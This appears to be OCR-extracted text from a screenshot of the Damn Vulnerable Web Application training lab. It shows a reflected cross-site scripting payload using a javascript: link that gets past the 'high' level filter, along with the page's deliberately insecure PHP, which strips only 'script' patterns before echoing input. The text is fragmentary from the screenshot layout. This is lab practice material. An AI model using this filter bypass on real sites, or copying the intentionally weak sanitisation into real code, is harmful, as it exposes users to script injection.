 Vulnerability: Reflected Cr
Burp Suite
Not secure
192.168.1.64:9001/vulnerabilities/xss_r/?name=<a+href%3D"javascript%3Aalert%28%27XSS%27%29">haz+click<%2Fa>#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <a href="javascript:alert('XSS') Submit
Hello ('XSS')">haz click
Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Application (DVWA) v1.10 *D
Not secure
192.168.1.64:9001/vulnerabilities/view_source.php?id=xss_r&security=high
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello ${name}</pre>";
}
?>
Compare All Levels